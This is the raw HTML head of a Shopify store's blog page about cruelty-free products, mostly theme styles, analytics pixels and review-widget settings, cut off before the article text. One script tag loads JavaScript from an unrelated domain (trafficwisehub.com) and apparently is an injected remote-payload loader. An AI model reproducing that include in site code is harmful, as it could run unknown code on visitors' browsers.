

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borngood.in/blogs/the-good-blog/choosing-a-cruelty-free-product-can-make-all-the-difference
body_size: 40227
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"  class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>
<!-- hnk portfolio proof -->    
<!--     Lazy load added for speed improvements start -->  
   <script src="//www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772" type="text/javascript"></script>   
<!--     Lazy load added for speed improvements end -->
    
    <!-- Global site tag (gtag.js) - Google Ads: 603760946 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-603760946"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'AW-603760946');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-FBCRD965GH"></script> -->
    <!--<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-FBCRD965GH');
    </script> -->

     
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.borngood.in/blogs/the-good-blog/choosing-a-cruelty-free-product-can-make-all-the-difference">

  <!-- Preconnect for speed up -->
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://cdn.judge.me" crossorigin><link rel="icon" type="image/png" href="//www.borngood.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1664800565&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title  article manikandan>
      Choosing a Cruelty Free Product Can Make All the Difference
 &ndash; BornGood</title>

    
      <meta name="description" content="Born Good Stands Against Animal Cruelty Product testing is a very common step that many brands participate in prior to the launch of their product. There are multiple kinds of tests including efficiency tests, shelf life tests and tests to measure customer satisfaction levels. Some brands also conduct tests to ensure t">
    

    

<meta property="og:site_name" content="BornGood">
<meta property="og:url" content="https://www.borngood.in/blogs/the-good-blog/choosing-a-cruelty-free-product-can-make-all-the-difference">
<meta property="og:title" content="Choosing a Cruelty Free Product Can Make All the Difference">
<meta property="og:type" content="article">
<meta property="og:description" content="Born Good Stands Against Animal Cruelty Product testing is a very common step that many brands participate in prior to the launch of their product. There are multiple kinds of tests including efficiency tests, shelf life tests and tests to measure customer satisfaction levels. Some brands also conduct tests to ensure t"><meta property="og:image" content="http://www.borngood.in/cdn/shop/articles/image-_5_f70a5591-cbbf-409c-8f17-dfe5088deef4.png?v=1623346160">
  <meta property="og:image:secure_url" content="https://www.borngood.in/cdn/shop/articles/image-_5_f70a5591-cbbf-409c-8f17-dfe5088deef4.png?v=1623346160">
  <meta property="og:image:width" content="750">
  <meta property="og:image:height" content="500"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Choosing a Cruelty Free Product Can Make All the Difference">
<meta name="twitter:description" content="Born Good Stands Against Animal Cruelty Product testing is a very common step that many brands participate in prior to the launch of their product. There are multiple kinds of tests including efficiency tests, shelf life tests and tests to measure customer satisfaction levels. Some brands also conduct tests to ensure t">


    
    <script src="//www.borngood.in/cdn/shop/t/124/assets/product-form.js?v=24702737604959294451765784772" defer="defer"></script>
    
    <script src="https://bridge.shopflo.com/js/shopflo.bundle.js" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/jquery.min.js?v=115860211936397945481765784772" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/slick.min.js?v=71779134894361685811765784772" defer="defer"></script> 
    <script src="//www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XwhAVrS-Arg39-PZLvoC5XOHa-Ix3hzNHRzYbuNRnqU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27446444084/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/the-good-blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9adc69d50b02b6a39bc82e7d2433c60c","betas":["rich-media-storefront-analytics"],"domain":"www.borngood.in","predictiveSearch":true,"shopId":27446444084,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "borngood.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"B2G2-- Shopflo X BornGood - V2","id":153270714590,"schema_name":"Dawn","schema_version":"6.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.borngood.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/logisy.s3.amazonaws.com\/logisy-theme.js?shop=borngood.myshopify.com","https:\/\/marketing.contlo.com\/js\/contlo_messaging_v3.js?v=3\u0026shop_id=b3779706dafbfa990a69f35babfa01cb\u0026shop=borngood.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27446444084,"offset":-18000,"reqid":"b2585b35-f94d-46c2-88db-ba081d290543-1768918071","pageurl":"www.borngood.in\/blogs\/the-good-blog\/choosing-a-cruelty-free-product-can-make-all-the-difference","s":"articles-393215606937","u":"362f1d58e6f0","p":"article","rtyp":"article","rid":393215606937};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.borngood.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.borngood.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?v=14705"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 177, 137;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00b189;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-visible: 0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: 'Barlow SemiBold', sans-serif;
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

    </style>

    <link href="//www.borngood.in/cdn/shop/t/124/assets/base.css?v=135635224330022765991765784772" rel="stylesheet" type="text/css" media="all" />
    
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick.css?v=98340474046176884051765784772" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119" rel="stylesheet" type="text/css" media="all" /> <link href="//www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119" rel="stylesheet" type="text/css" media="all" /> <link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-predictive-search.css?v=165644661289088488651765784772" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
<script src="https://trafficwisehub.com/veion/starerthi/jari/othRtre.js" async="true"></script>


    <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                        })(window,document,'script','dataLayer','GTM-M2TZRPW');
  </script>
  <!-- End Google Tag Manager -->


    <!-- On landing page only or each page--><!-- /  On landing page only or each page-->
      
    <!-- Twitter universal website tag code -->
    <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o8t8y');
    twq('track','PageView');
    </script>
    <!-- End Twitter universal website tag code -->


  
  <script>
  setInterval(function () {
	if (typeof otfbq !='undefined') {
		$.ajax({
			type: 'GET',
			url: '/cart.json',
			dataType: 'json'
		}).done(cart => { 
			let item_count = localStorage.getItem('item_count');
            localStorage.setItem('OTPXADDED', 1);
                      if(item_count != cart.item_count){
window.localStorage.setItem('item_count', cart.item_count);
}
			if (item_count < cart.item_count) {
				if (cart.items.length > 0) {
					let lastItem = cart.items[0];
					let event_id = generateEventID1(36);
					arrayFBPixelTrack.forEach(function (element, index) {
						otfbq(`${element}`, 'AddToCart', {
              			content_ids: lastItem['variant_id'],
              			content_type:'product',
              			value:parseInt(cart.total_price)/100,
              			content_name: lastItem['product_title'],
              			currency:currency,
            		},event_id);
					})
                     trackEventFBConversionAPI($,{
                                "action": "AddToCart",
                                "event_id": event_id,
                                "event_source_url": fb_pageURL,
                                "content_ids":lastItem['variant_id'],
                                "content_type":'product_group',
                                "num_items": cart.item_count ,
                                "value":parseFloat(cart.total_price)/100,
                                "content_name": lastItem['product_title'],
                                "currency": Shopify.currency.active ,
                                "pixels": arrayFBPixelTrack,
                                "shop":Shopify.shop,
obj_fbp_fbc: otGetAttributeFBCAndFBP(),
								...OT_DATA_CUSTOMER,
								...ot_information_campaign,
                            });
				}
			}else{
      	window.localStorage.setItem('item_count', cart.item_count);
      } 
		})
	}
}, 1000)
function generateEventID1(length) {
	var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
	var b = [];
	for (var i = 0; i < length; i++) {
		var j = (Math.random() * (a.length - 1)).toFixed(0);
		b[i] = a[j];
	}
	return b.join("");
}
 </script>
 
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#00b189","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#00b189","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#00b189","verified_badge_text":"Verified","verified_badge_bg_color":"#e0c09e","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#00989f","floating_tab_button_background_color":"#ffffff","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_icon_color":"#00b189","qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 